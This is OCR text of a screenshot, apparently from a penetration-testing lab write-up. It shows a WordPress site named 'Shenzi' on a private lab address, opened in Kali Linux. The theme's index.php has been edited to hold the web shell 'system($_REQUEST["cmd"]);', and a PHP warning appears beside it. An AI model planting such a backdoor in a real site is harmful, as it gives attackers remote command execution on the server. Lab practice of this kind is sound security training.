 1 2 3 4 2 5:20
Shenzi – Welcome to She Edit Themes ‹ Shenzi — W Dashboard ‹ Shenzi — Wo
192.168.216.55/shenzi/ 90% 22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati…
Shenzi Customize 1 0 New Howdy, adm
Warning: system(): Cannot execute a blank command in C:\xampp\htdocs\shenzi\wp-content\themes\twentytwenty\index.php on line 17
system($_REQUEST["cmd"]);
Shenzi Welcome to Shenzi WordPress site Sample Page
Search
UNCATEGORIZED
Hello world!
By admin May 28, 2020 1 Comment
Welcome to WordPress. This is your first post. Edit or delete it, then
start writing!
Edit